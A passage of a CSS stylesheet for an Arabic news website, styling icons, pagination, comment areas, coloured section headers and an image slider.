yphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}
 
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline;float:right;}
.pagination>li>a,.pagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}

.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#D61E98;cursor:not-allowed;background-color:#fff}







.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 6px;width:99%;}
#chapminenewread-moreright{float:left;margin:0px 0 18px 6px;width:100%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3780px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; }
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}

.minekarts{width:11%;float:left}
.minemorenewsleft{width:100%; float:left;margin:1px 0 10px 0;}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1160px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}

.lengthyad{width:100%;float:left;margin:5px 0 5px 0;text-align:center;}
.lengthyad img{width:100%;height:95px;}

.oerahs{width:100%;float:left;margin:18px 0 0px 0;}
.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
.sociafcontfull p a{ background:#1B0C85;color:#000;border-radius:10px;color:#fff;padding:0px 10px 0 10px;}
.sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
.fconthalright h3{color:#000;font-weight:normal;}
.fconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;font-weight:normal;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}

.catbigfconthalright{width:69%;float:right;}
.catbigfconthalright h4 {
    float: left;
    width: 41%;
text-align:right;
padding: 13px 10px 0 0;
}
.catbigfconthalright h3{color:#000;font-weight:normal;}
.catbigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.catbigfconthalright p{width:27%;float:left;}
.catbigfconthalright h6{width:28%;float:left; margin:0 0 0 10px;}
.catcaptcha{width:92%; height:29px; padding:6px;  font-size: 14px; font-weight: bold; color: #192965;}

.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;font-weight:normal;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;font-weight:normal;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;font-weight:normal;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.commentbut{width:auto;float:right;font-weight:normal;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;
height:auto;color:#1B0C85;border:1px solid #1B0C85;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #FFF;}
.commentbut:hover{background: #1B0C85;color:#fff;}

.readmoremoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.readmoremoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.readmoremoretopics a:hover{background: #9C0000;color:#fff;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}



.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}#boxmel{width:100%;background:#B266FF;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxmel1{width:100%;background:none repeat scroll 0 0 #24b100;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxnaduu{width:96%;background:#fff;float:left;padding:9px}.thapu{cursor:pointer;width:50%;float:left}.thapus{float:left;width:50%;text-align:left}

.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

.homepagedoctors{width:100%;height:110px;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:27%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:72%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:16px 0 10px 0;}
.homepagedoctorright span{color:#000;}

.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.readmorepagedoctors{width:100%;height:152px;float:left;background:#b266ff;font-size:16px;margin:0 0 12px 0;}

.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright h1 a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}

.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:12px 0 3px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}


#toptenmovie{width:100%;height:auto;float:left;margin:0 0 12px 0;box-shadow:0 0 2px #ccc;}
#toptenmovie p{width:100%;height:auto;float:left;text-align:center;color:#8C8C8C;margin:3px 0 2px 0;}
#toptenmovie h4{width:100%;height:auto;float:left;text-align:center;color:#247EB2;font-size:22px;line-height:28px;}
#toptenmovie h5{width:83%;height:auto;float:left;margin:1px 0 5px 0;text-align:center;color:#8C8C8C;font-size:18px;line-height:26px;}
#toptenmovie h6 a{width:13%;height:auto;float:left;text-align:center;color:#fff;font-size:18px;line-height:26px; background:#96B637;border:1px solid #83954B;height:33px;line-height:35px;margin:20px 0 0 0;}
#toptenmovie ul{width:100%;height:auto;float:left;margin:5px 0 0px 0;direction:ltr;}
#toptenmovie ul li{padding:0;list-style:none;float:left;width:100%;line-height:15px;}
#toptenmovie ul li span{margin:0px 6px 10px 14px;float:left;color:#fff;background:#96B637;padding:5px 2px 5px 2px;width:28px;text-align:center;}
#toptenmovie ul li a{width:auto;height:auto;text-align:left;color:#000;margin:10px 0 0 0px;font-size:13px;}
.toptenad{width:100%;float:left;}
.toptenad img{width:100%;height:135px;}

.toptenmusicads{width:100%;float:left;margin:10px 0 0 0;}
.toptenmusicads img{width:100%;height:125px;}


           .jssora05l, .jssora05r {
                display: block;
                position: absolute;
                /* size of arrow element */
                width: 40px;
                height: 40px;
                cursor: pointer;
                background: url(https://stat.tunisiatoday.com/images/a200.png) no-repeat;
                overflow: hidden;
            }
            .jssora05l { background-position: -10px -40px; }
            .jssora05r { background-position: -70px -40px; }
            .jssora05l:hover { background-position: -130px -40px; }
            .jssora05r:hover { background-position: -190px -40px; }
            .jssora05l.jssora05ldn { background-position: -250px -40px; }
            .jssora05r.jssora05rdn { background-position: -310px -40px; }






.trponnuskl{width:43%;margin:0 18px 10px 0;}
.trponnuskl img{display:block;}
.travel-cen{text-align: center;}
.travelien{width:65%;float:right; text-align: center;padding:18px 0 12px 0;}
.travel-con{box-shadow: 0 3px 5px 5px #ccc;float:left;height:auto;margin-top:5px;width:100%;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;}
.travel-hertz img{width:100%;height:380px}

#converterwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#converterwomenewsright img{width:100%;height:418px;}





/*----------BREAKING NEWS PAGE START---------*/

.readrightboxarea h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxarea  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxarea-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.readrightboxareaz h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxareaz  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxareaz-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.newsrandombox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsrandomtriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.commentareabox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.commentareabox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.commentareaboxtriangle-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.mysportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.mysportmoretopics a:hover{background: #40a501;color:#fff;}


.mybusinessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mybusinessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mybusinesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mybusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mybusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.mybusinessmoretopics a:hover{background: #03508C;color:#fff;}


.mymediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mymediabox h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mymediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mymediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mymediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mymediamoretopics a:hover{background: #999900;color:#fff;}



.myentertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myentertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myentertaintriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.myentertainmoretopics a:hover{background: #81007f;color:#fff; }


.myhealthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myhealthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myhealthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.myhealthmoretopics a:hover{background: #B266FF;color:#fff;}


.mywomenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mywomenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mywomentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mywomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mywomenmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #DF214F;}
.mywomenmoretopics a:hover{background: #DF214F;color:#fff;}


.mysciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.mysciencemoretopics a:hover{background: #10ACB0;color:#fff;}


.myenvironmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myenvironmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myenvironmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.myenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}



.mytravelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mytravelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mytraveltriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mytravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mytravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.mytravelmoretopics a:hover{background: #066dc9;color:#fff;}



.myautobox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myautobox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myautotriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.myautomoretopics a:hover{background: #7310b0;color:#fff;}


.breaktop-bands{font-size:12px;font-weight:normal;color:#fc2022;height:23px;line-height:24px;margin:0;direction:rtl}
#mybreakingnews-arampam{width:99%;border:2px solid #fc2022;float:left;height:41px;margin:0 0 18px 0px;}
#mybreakingnewsbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -1px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}
#mybreakingnewsbn a{color:#FFF}#mybreakingnewsbn a:hover{color:#9a0000;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.bid{font:10px arial}
.newread-mostread{height:auto;text-align:right;width:100%;}
